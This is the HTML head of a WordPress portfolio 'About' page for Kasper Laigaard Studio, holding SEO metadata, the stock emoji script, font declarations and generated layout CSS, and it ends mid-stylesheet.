

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kasperlaigaardstudio.com/studio
body_size: 23032
content:
<!DOCTYPE html>
<html lang="en-GB" data-semplice="5.3.1">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
		<title>Kasper Laigaard Studio - About</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v11.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="I draw from a wide range of skills to deliver the full digital experience"/>
<link rel="canonical" href="https://www.kasperlaigaardstudio.com/studio" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="About" />
<meta property="og:description" content="Add a description for facebook" />
<meta property="og:url" content="https://www.kasperlaigaardstudio.com/studio" />
<meta property="og:site_name" content="Kasper Laigaard Studio" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Add a description for twitter" />
<meta name="twitter:title" content="About" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.kasperlaigaardstudio.com/#website","url":"https://www.kasperlaigaardstudio.com/","name":"Kasper Laigaard Studio","potentialAction":{"@type":"SearchAction","target":"https://www.kasperlaigaardstudio.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.kasperlaigaardstudio.com/studio#webpage","url":"https://www.kasperlaigaardstudio.com/studio","inLanguage":"en-GB","name":"Kasper Laigaard Studio - About","isPartOf":{"@id":"https://www.kasperlaigaardstudio.com/#website"},"datePublished":"2019-09-11T09:40:41+01:00","dateModified":"2020-05-24T19:22:13+01:00","description":"I draw from a wide range of skills to deliver the full digital experience"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kasperlaigaardstudio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.kasperlaigaardstudio.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='semplice-stylesheet-css'  href='https://www.kasperlaigaardstudio.com/wp-content/themes/semplice5/style.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='semplice-frontend-stylesheet-css'  href='https://www.kasperlaigaardstudio.com/wp-content/themes/semplice5/assets/css/frontend.min.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.kasperlaigaardstudio.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<script type='text/javascript' src='https://www.kasperlaigaardstudio.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.kasperlaigaardstudio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.kasperlaigaardstudio.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kasperlaigaardstudio.com/wp-json/wp/v2/pages/659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kasperlaigaardstudio.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.kasperlaigaardstudio.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.kasperlaigaardstudio.com/?p=659' />
<link rel="alternate" type="application/json+oembed" href="https://www.kasperlaigaardstudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kasperlaigaardstudio.com%2Fstudio" />
<link rel="alternate" type="text/xml+oembed" href="https://www.kasperlaigaardstudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kasperlaigaardstudio.com%2Fstudio&#038;format=xml" />
<style type="text/css" id="semplice-webfonts-selfhosted">/* EOT */
@font-face {
	font-family: DomaineDisplayWeb-Regular;
	src: url(http://www.kasperlaigaardstudio.com/webfonts/DomaineDisplayWeb-Regular.eot);
}

/* Woff */
@font-face {
	font-family: DomaineDisplayWeb-Regular;
	src: url(http://www.kasperlaigaardstudio.com/webfonts/DomaineDisplayWeb-Regular.woff) format('woff');
}

/* Woff 2*/
@font-face {
	font-family: DomaineDisplayWeb-Regular;
	src: url(http://www.kasperlaigaardstudio.com/webfonts/DomaineDisplayWeb-Regular.woff2) format('woff2');
}

/* EOT */
@font-face {
	font-family: Mabry-Light;
	src: url(http://www.kasperlaigaardstudio.com/webfonts/mabry-light.eot);
}

/* Woff */
@font-face {
	font-family: Mabry-Light;
	src: url(http://www.kasperlaigaardstudio.com/webfonts/mabry-light.woff) format('woff');
}

/* Woff 2*/
@font-face {
	font-family: Mabry-Light;
	src: url(http://www.kasperlaigaardstudio.com/webfonts/mabry-light.woff2) format('woff2’);
}

</style><style type="text/css" id="semplice-webfonts-css">.font_nb4zf4o12, [data-font="font_nb4zf4o12"], [data-font="font_nb4zf4o12"] li a {font-family: "DomaineDisplayWeb-Regular", serif;font-weight: 400;font-style: normal;}.font_t2xbwh72o, [data-font="font_t2xbwh72o"], [data-font="font_t2xbwh72o"] li a {font-family: "Mabry-Light", sans-serif;font-weight: normal;font-style: normal;}</style>
		<style type="text/css" id="semplice-custom-css">
			
				@media screen and (min-width: 1170px) {
					.container-fluid, .container, .admin-container {
						padding: 0 1.66667rem 0 1.66667rem;
					}
				}
			.container {
			max-width: 1660px;
		}@media screen and (max-width: 1169px) { .row {
			margin-left: -7.5px;
			margin-right: -7.5px;
		}.column, .grid-column {
			padding-left: 7.5px;
			padding-right: 7.5px;
		}}@media screen and (min-width: 1170px) { .row {
			margin-left: -15px;
			margin-right: -15px;
		}.column, .grid-column {
			padding-left: 15px;
			padding-right: 15px;
		}}
			@media screen and (min-width: 992px) and (max-width: 1169.98px) { }@media screen and (min-width: 768px) and (max-width: 991.98px) { }@media screen and (min-width: 544px) and (max-width: 767.98px) { }@media screen and (max-width: 543.98px) { }
			
			
		.project-panel {
			background: #f5f5f5;
			padding: 2.5rem 0rem;
		}
		[data-pp-gutter="no"] .project-panel .pp-thumbs,
		.project-panel .pp-thumbs {
			margin-bottom: -1.666666666666667rem;
		}
		#content-holder .panel-label, .projectnav-preview .panel-label {
			color: #000000;
			font-size: 1.777777777777778rem;
			text-transform: none;
			padding-left: 0rem;
			padding-bottom: 1.666666666666667rem;
			text-align: left;
			line-height: 1;
		}
		.project-panel .pp-title {
			padding: 0.5555555555555556rem 0rem 1.666666666666667rem 0rem;
		}
		.project-panel .pp-title a {
			color: #000000; 
			font-size: 0.7222222222222222rem; 
			text-transform: none;
		} 
		.project-panel .pp-title span {
			color: #999999;
			font-size: 0.7222222222222222rem;
			text-transform: none;
		}
		.semplice-next-prev {
			background: #ffffff;
			padding: 0rem 0rem 0rem 0rem;
		}
		.semplice-next-prev .np-inner {
			height: 10rem;
		}
		.semplice-next-prev .np-inner .np-link .np-prefix,
		.semplice-next-prev .np-inner .np-link .np-label {
			color: #000000;
			font-size: 1.555555555555556rem;
			text-transform: none;
			letter-spacing: 0rem;
		}
		.semplice-next-prev .np-inner .np-link .np-text-above {
			padding-bottom: 2px;
		}
		.semplice-next-prev .np-inner .np-link .np-label-above {
			color: #aaaaaa;
			font-size: 0.7777777777777778rem;
			text-transform: uppercase;
			letter-spacing: 1px;
		}
		.semplice-next-prev .np-inner .np-link .np-text {
			padding: 0rem 0rem;
		}
		.semplice-next .np-text {
			margin-right: -0rem;
		}
		.semplice-next-prev .nextprev-seperator {
			width: 1px;
			margin: 1.666666666666667rem -0px;
			background: #000000;
		}
	
			.np-link:hover {
				background: #ffffff;
			}
			.np-link:hover .np-text .np-label,
			.np-link:hover .np-text .np-prefix {
				color: #000000 !important;
			}
			.np-link:hover .np-label-above {
				color: #000000 !important;
			}
		
			.content-container {
	position: relative !important;
  	opacity: 1 !important;
  	min-height: 100vh !important;
}

.content-container::after {
	display: block;
  	content: '';
  	position: absolute;
  	top: 0;
  	left: 0;
  	right: 0;
  	bottom: 0;
  	background: #070707;
  	will-change: transform;
  	transform: translate(100%, 100%);
  	pointer-events: none;
}

.content-container::after {
  	animation-duration: 0.8s;
  	animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  	animation-fill-mode: forwards;
}

.content-container:not(.active-content)::after {
	animation-name: show;
}

.content-container.active-content:first-child::after {
	animation-name: hide;
}

@keyframes hide {
  from { transform: translate(0, 0); }
  to { transform: translate(-100%, 0); }
}

@keyframes show {
  0% { transform: translate(70%, 100%); }
  70% { transform: translate(10%, 0); }
  100% { transform: translate(0, 0); }
}


		</style>
	
		<style type="text/css" id="659-post-css">
			#content-659 #section_cc63ac3ca {padding-top: 1.5555555555555556rem;padding-bottom: 0rem;}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-659 #section_cc63ac3ca {padding-right: 0rem;padding-left: 2.2222222222222223rem;}}@media screen and (max-width: 543.98px) { #content-659 #section_cc63ac3ca {padding-top: 5.555555555555555rem;margin-top: 0rem;padding-right: 0rem;margin-right: 0rem;padding-bottom: 0rem;margin-left: 0rem;}}@media screen and (max-width: 543.98px) { #content-659 #column_c42bed6a2 {padding-top: 1.1111111111111112rem;padding-bottom: 2.2222222222222223rem;order: 2;}}#content-659 #content_f64cc4d37 {padding-top: 0rem;padding-right: 0rem;padding-left: 0rem;}#content-659 #content_f64cc4d37 .is-content {}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-659 #content_f64cc4d37 {padding-right: 0rem;padding-left: 0rem;}#content-659 #content_f64cc4d37 .is-content {}}@media screen and (max-width: 543.98px) { #content-659 #content_f64cc4d37 {padding-left: 0rem;margin-left: 0rem;}#content-659 #content_f64cc4d37 .is-content {}}#content-659 #content_4c5927f32 {padding-top: 0rem;padding-right: 0rem;padding-left: 0rem;}#content-659 #content_4c5927f32 .is-content {}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-659 #content_4c5927f32 {padding-right: 0rem;padding-left: 0rem;}#content-659 #content_4c5927f32 .is-content {}}@media screen and (max-width: 543.98px) { #content-659 #content_4c5927f32 {padding-left: 0rem;margin-left: 0rem;}#content-659 #content_4c5927f32 .is-content {}}#content-659 #content_da7c6ac06 .spacer { background-color: transparent; }#content-659 #content_4c5927f32 .is-content{opacity: 1;border-color: #000000;border-width: 0;background-image: linear-gradient(0deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);transform: translateY(2.2222rem) translateX(2.2222rem) rotate(0deg) rotateY(0deg) rotateX(0deg) skew(0deg,0deg) scale(1,1);}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-659 #section_c15a49109 {padding-top: 2.2222222222222223rem;}}@media screen and (max-width: 543.98px) { #content-659 #section_c15a49109 {padding-top: 2.2222222222222223rem;}}#content-659 #content_7f4cf9d9e .spacer { background-color: transparent; }#content-659 #section_3f742ec28 {padding-top: 5.555555555555555rem;padding-bottom: 1.6666666666666667rem;}@media screen and (max-width: 543.98px) { #content-659 #section_3f742ec28 {padding-top: 0rem;padding-bottom: 0rem;}}#content-659 #content_0bb882211 .spacer { background-color: transparent; }#content-659 #content_0bb882211 .spacer { height: 0.05555555555555555rem; }#content-659 #section_ea70483b3 {padding-top: 0rem;background-color: transparent;}@media screen and (max-width: 543.98px) { #content-659 #section_ea70483b3 {padding-top: 1.1111111111111112rem;}}#content-659 #content_93d04dba6 .spacer { background-color: transparent; }#content-659 #column_0a0455823 {padding-top: 0rem;padding-bottom: 0rem;background-color: transparent;}#content-659 #content_38eee5b26 {padding-top: 0rem;padding-right: 0rem;padding-bottom: 0rem;padding-left: 0rem;}#content-659 #content_38eee5b26 .is-content {}@media screen and (min-width: 992px) and (max-width: 1169.98px) { #content-659 #content_38eee5b26 {padding-right: 2.2222222222222223rem;}#content-659 #content_38eee5b26 .is-content {}}@media screen and (min-width: 768px) and (max-width: 991.98px) { #content-659 #content_38eee5b26 {padding-right: 1.1111111111111112rem;}#content-659 #content_38eee5b26 .is-content {}}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-659 #content_38eee5b26 {padding-right: 16.666666666666668rem;padding-bottom: 2.2222222222222223rem;padding-left: 2.2222222222222223rem;}#content-659 #content_38eee5b26 .is-content {}}@media screen and (max-width: 543.98px) { #content-659 #content_38eee5b26 {padding-top: 0rem;padding-right: 0rem;padding-left: 0rem;}#content-659 #content_38eee5b26 .is-content {}}#content-659 #column_4da3a1d18 {padding-top: 0rem;padding-bottom: 0rem;background-color: transparent;}#content-659 #content_c566c56c8 {padding-top: 0rem;padding-right: 0rem;padding-left: 0rem;}#content-659 #content_c566c56c8 .is-content {}@media screen and (min-width: 992px) and (max-width: 1169.98px) { #content-659 #content_c566c56c8 {padding-right: 2.2222222222222223rem;}#content-659 #content_c566c56c8 .is-content {}}@media screen and (min-width: 768px) and (max-width: 991.98px) { #content-659 #content_c566c56c8 {padding-right: 1.1111111111111112rem;}#content-659 #content_c566c56c8 .is-content {}}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-659 #content_c566c56c8 {padding-right: 16.666666666666668rem;padding-left: 2.2222222222222223rem;}#content-659 #content_c566c56c8 .is-content {}}@media screen and (max-width: 543.98px) { #content-659 #content_c566c56c8 {padding-top: 2.2222222222222223rem;padding-right: 0rem;padding-left: 0rem;}#content-659 #content_c566c56c8 .is-content {}}#content-659 #section_59de82737 {padding-top: 2.2222222222222223rem;background-color: transparent;}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-659 #section_59de82737 {padding-top: 0rem;margin-top: 0rem;padding-right: 16.666666666666668rem;padding-bottom: 0rem;padding-left: 2.2222222222222223rem;}}@media screen and (max-width: 543.98px) { #content-659 #section_59de82737 {padding-top: 0rem;}}#content-659 #content_e62dccb07 .spacer { background-color: transparent; }#content-659 #column_6ad68edaf {padding-top: 0rem;padding-bottom: 0rem;background-color: transparent;}#content-659 #content_31a8d7213 {padding-top: 0rem;padding-right: 0rem;padding-left: 0rem;}#content-659 #content_31a8d7213 .is-content {}@media screen and (min-width: 992px) and (max-width: 1169.98px) { #content-659 #content_31a8d7213 {padding-right: 2.2222222222222223rem;}#content-659 #content_31a8d7213 .is-content {}}@media screen and (min-width: 768px) and (max-width: 991.98px) { #content-659 #content_31a8d7213 {padding-right: 1.1111111111111112rem;}#content-659 #content_31a8d7213 .is-content {}}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-659 #content_31a8d7213 {padding-right: 16.666666666666668rem;padding-bottom: 2.2222222222222223rem;}#content-659 #content_31a8d7213 .is-content {}}@media screen and (max-width: 543.98px) { #content-659 #content_31a8d7213 {padding-top: 2.2222222222222223rem;padding-right: 0rem;padding-left: 0rem;}#content-659 #content_31a8d7213 .is-content {}}#content-659 #content_14287c910 {padding-top: 0rem;padding-right: 0rem;padding-left: 0rem;}#content-659 #content_14287c910 .is-content {}@media screen and (min-width: 992px) and (max-width: 1169.98px) { #content-659 #content_14287c910 {padding-right: 2.2222222222222223rem;}#content-659 #content_14287c910 .is-content {}}@media screen and (min-width: 768px) and (max-width: 991.98px) { #content-659 #content_14287c910 {padding-right: 1.1111111111111112rem;}#content-659 #content_14287c910 .is-content {}}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-659 #content_14287c910 {padding-right: 16.666666666666668rem;padding-bottom: 1.6666666666666667rem;padding-left: 2.2222222222222223rem;}#content-659 #content_14287c910 .is-content {}}@media screen and (max-width: 543.98px) { #content-659 #content_14287c910 {padding-top: 2.2222222222222223rem;padding-right: 0rem;padding-left: 0rem;}#content-659 #content_14287c910 .is-content {}}#content-659 #section_16d4675de {padding-top: 2.2222222222222223rem;background-color: transparent;}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-659 #section_16d4675de {padding-right: 16.666666666666668rem;padding-left: 2.2222222222222223rem;}}@media screen and (max-width: 543.98px) { #content-659 #section_16d4675de {padding-top: 0rem;}}#content-659 #content_3ff237bd7 .spacer { background-color: transparent; }#content-659 #column_ab4ad96ee {padding-top: 0rem;padding-bottom: 0rem;background-color: transparent;}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-659 #column_ab4ad96ee {padding-bottom: 2.2222222222222223rem;}}#content-659 #content_27cd16b86 {padding-top: 0rem;padding-right: 0rem;padding-bottom: 0rem;padding-left: 0rem;}#content-659 #content_27cd16b86 .is-content {}@media screen and (min-width: 992px) and (max-width: 1169.98px) { #content-659 #content_27cd16b86 {padding-right: 2.2222222222222223rem;}#content-659 #content_27cd16b86 .is-content {}}@media screen and (min-width: 768px) and (max-width: 991.98px) { #content-659 #content_27cd16b86 {padding-right: 1.1111111111111112rem;}#content-659 #content_27cd16b86 .is-content {}}@media screen and (max-width: 543.98px) { #content-659 #content_27cd16b86 {padding-top: 1.1111111111111112rem;padding-right: 0rem;padding-bottom: 0rem;padding-left: 0rem;}#content-659 #content_27cd16b86 .is-content {}}#content-659 #column_ee3b49645 {padding-top: 0rem;padding-bottom: 0rem;background-color: transparent;}#content-659 #content_8c5884e0f {padding-top: 0rem;padding-right: 0rem;padding-left: 0rem;}#content-659 #content_8c5884e0f .is-content {}@media screen and (min-width: 992px) and (max-width: 1169.98px) { #content-659 #content_8c5884e0f {padding-right: 2.2222222222222223rem;}#content-659 #content_8c5884e0f .is-content {}}@media screen and (min-width: 768px) and (max-width: 991.98px) { #content-659 #content_8c5884e0f {padding-right: 1.1111111111111112rem;}#content-659 #content_8c5884e0f .is-content {}}@media screen and (max-width: 543.98px) { #content-659 #content_8c5884e0f {padding-top: 2.2222222222222223rem;padding-right: 0rem;padding-bottom: NaNrem;padding-left: 0rem;}#content-659 #content_8c5884e0f .is-content {}}#content-659 #section_967b2f74d {padding-top: 2.2222222222222223rem;background-color: transparent;}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-659 #section_967b2f74d {padding-right: 16.666666666666668rem;padding-left: 2.2222222222222223rem;}}@media screen and (max-width: 543.98px) { #content-659 #section_967b2f74d {padding-top: 0rem;}}#content-659 #content_111272603 .spacer { background-color: transparent; }#content-659 #column_a605c4867 {padding-top: 0rem;padding-bottom: 0rem;background-color: transparent;}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-659 #column_a605c4867 {padding-bottom: 2.2222222222222223rem;}}#content-659 #content_7efad916d {padding-top: 0rem;padding-right: 0rem;padding-left: 0rem;}#content-659 #content_7efad916d .is-content {}@media screen and (min-width: 992px) and (max-width: 1169.98px) { #content-659 #content_7efad916d {padding-right: 1.6666666666666667rem;}#content-659 #content_7efad916d .is-content {}}@media screen and (min-width: 768px) and (max-width: 991.98px) { #content-659 #content_7efad916d {padding-right: 1.1111111111111112rem;}#content-659 #content_7efad916d .is-content {}}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-659 #content_7efad916d {padding-right: 0rem;padding-left: 0rem;}#content-659 #content_7efad916d .is-content {}}@media screen and (max-width: 543.98px) { #content-659 #content_7efad916d {padding-top: 2.2222222222222223rem;padding-right: 0rem;padding-left: 0rem;}#content-659 #content_7efad916d .is-content {}}#content-659 #column_0528a6ddc {padding-top: 0rem;padding-bottom: 0rem;background-color: transparent;}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-659 #column_0528a6ddc {padding-bottom: 2.2222222222222223rem;}}#content-659 #content_f8cf70d9b {padding-top: 0rem;padding-right: 0rem;padding-left: 0rem;}#content-659 #content_f8cf70d9b .is-content {}@media screen and (min-width: 992px) and (max-width: 1169.98px) { #content-659 #content_f8cf70d9b {padding-right: 1.6666666666666667rem;}#content-659 #content_f8cf70d9b .is-content {}}@media screen and (min-width: 768px) and (max-width: 991.98px) { #content-659 #content_f8cf70d9b {padding-right: 1.1111111111111112rem;}#content-659 #content_f8cf70d9b .is-content {}}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-659 #content_f8cf70d9b {padding-right: 0rem;padding-left: 0rem;}#content-659 #content_f8cf70d9b .is-content {}}@media screen and (max-width: 543.98px) { #content-659 #content_f8cf70d9b {padding-top: 2.2222222222222223rem;padding-right: 0rem;padding-left: 0rem;}#content-659 #content_f8cf70d9b .is-content {}}#content-659 #section_ah43asolo {padding-top: 8.333333333333334rem;}@media screen and (max-width: 543.98px) { #content-659 #section_ah43asolo {padding-top: 4.444444444444445rem;}}#content-659 #content_zjtv9ktih .spacer { background-color: transparent; }#content-659 #content_zjtv9ktih .spacer { height: 0.05555555555555555rem; }#content-659 #section_91647a020 {padding-top: 1.6666666666666667rem;}#content-659 #content_168e28110 .spacer { height: 0.05555555555555555rem; }#content-659 #section_3583908a8 {padding-top: 0.5555555555555556rem;padding-bottom: 1.1111111111111112rem;}@media screen and (max-width: 543.98px) { #content-659 #section_3583908a8 {padding-top: 1.1111111111111112rem;}}#content-659 #column_f68698d13 {padding-bottom: 0.5555555555555556rem;}#content-659 #content_434fe7c13 {padding-bottom: 0rem;padding-left: 0rem;}#content-659 #content_434fe7c13 .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_434fe7c13 {padding-bottom: 0rem;}#content-659 #content_434fe7c13 .is-content {}}#content-659 #column_1da9587f8 {padding-bottom: 0.5555555555555556rem;}#content-659 #content_62470784e {padding-bottom: 0rem;}#content-659 #content_62470784e .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_62470784e {padding-bottom: 0rem;}#content-659 #content_62470784e .is-content {}}#content-659 #content_42ce0c335 {padding-bottom: 0rem;}#content-659 #content_42ce0c335 .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_42ce0c335 {padding-bottom: 1.1111111111111112rem;}#content-659 #content_42ce0c335 .is-content {}}#content-659 #content_0310b594e {padding-right: 2.2222222222222223rem;padding-bottom: 1.1111111111111112rem;}#content-659 #content_0310b594e .is-content {}#content-659 #section_3583908a8{opacity: 1;border-color: #000000;border-width: 0;background-color: transparent;background-image: linear-gradient(0deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);transform: translateY(1.1111rem) translateX(1.1111rem) rotate(0deg) rotateY(0deg) rotateX(0deg) skew(0deg,0deg) scale(1,1);}#content-659 #section_91mf9n4bb {padding-top: 1.6666666666666667rem;}#content-659 #content_rmgkl13l4 .spacer { height: 0.05555555555555555rem; }#content-659 #section_753pcek2b {padding-top: 0.5555555555555556rem;padding-bottom: 1.1111111111111112rem;}@media screen and (max-width: 543.98px) { #content-659 #section_753pcek2b {padding-top: 1.1111111111111112rem;}}#content-659 #column_rsnxkxo8a {padding-bottom: 0.5555555555555556rem;}#content-659 #content_fkf8tstsp {padding-bottom: 0rem;padding-left: 0rem;}#content-659 #content_fkf8tstsp .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_fkf8tstsp {padding-bottom: 0rem;}#content-659 #content_fkf8tstsp .is-content {}}#content-659 #column_qait67zql {padding-bottom: 0.5555555555555556rem;}#content-659 #content_qh0eiwmbo {padding-bottom: 0rem;}#content-659 #content_qh0eiwmbo .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_qh0eiwmbo {padding-bottom: 0rem;}#content-659 #content_qh0eiwmbo .is-content {}}#content-659 #content_0h7bwi3y9 {padding-bottom: 0rem;}#content-659 #content_0h7bwi3y9 .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_0h7bwi3y9 {padding-bottom: 1.1111111111111112rem;}#content-659 #content_0h7bwi3y9 .is-content {}}#content-659 #content_jdxlu0we5 {padding-right: 2.2222222222222223rem;padding-bottom: 1.1111111111111112rem;}#content-659 #content_jdxlu0we5 .is-content {}#content-659 #section_753pcek2b{opacity: 1;border-color: #000000;border-width: 0;background-color: transparent;background-image: linear-gradient(0deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);transform: translateY(1.1111rem) translateX(1.1111rem) rotate(0deg) rotateY(0deg) rotateX(0deg) skew(0deg,0deg) scale(1,1);}#content-659 #section_d9fb2e8d0 {padding-top: 2.2222222222222223rem;}#content-659 #content_e6913f59a .spacer { background-color: #e0e0e0; }#content-659 #content_e6913f59a .spacer { height: 0.05555555555555555rem; }#content-659 #section_dcbbbd177 {padding-top: 0.5555555555555556rem;padding-bottom: 1.1111111111111112rem;}@media screen and (max-width: 543.98px) { #content-659 #section_dcbbbd177 {padding-top: 1.1111111111111112rem;}}#content-659 #column_7829c8c6b {padding-bottom: 0.5555555555555556rem;}#content-659 #content_e2832c92a {padding-bottom: 0rem;padding-left: 0rem;}#content-659 #content_e2832c92a .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_e2832c92a {padding-bottom: 0rem;}#content-659 #content_e2832c92a .is-content {}}#content-659 #column_b11696ff4 {padding-bottom: 0.5555555555555556rem;}#content-659 #content_bdcfa4982 {padding-bottom: 0rem;}#content-659 #content_bdcfa4982 .is-content {}@media screen and (max-width: 543.98px) { #content-659 #content_bdcfa4982 {padding-bottom: 0rem;}#content-659 #content_bdcfa4982 .is-content 